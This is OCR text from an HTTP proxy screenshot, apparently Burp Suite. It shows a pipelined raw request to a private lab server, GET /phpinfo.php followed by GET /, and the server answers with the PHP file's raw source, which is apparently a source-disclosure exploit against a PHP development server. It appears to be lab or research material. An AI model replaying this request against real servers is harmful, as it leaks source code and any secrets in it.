 Send Cancel < > Target: http://192.168.163.14... HTTP/1
Request
Pretty Raw Hex \n
1 GET /phpinfo.php HTTP/1.1
2 Host: 192.168.163.147:2333
3
4
5 GET / HTTP/1.1
6
7
8
Response
Pre... Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Host: 192.168.163.147:2333
3 Date: Sun, 03 Sep 2023
08:53:12 GMT
4 Connection: close
5 Content-Length: 19
6
7 <?php phpinfo();?>
8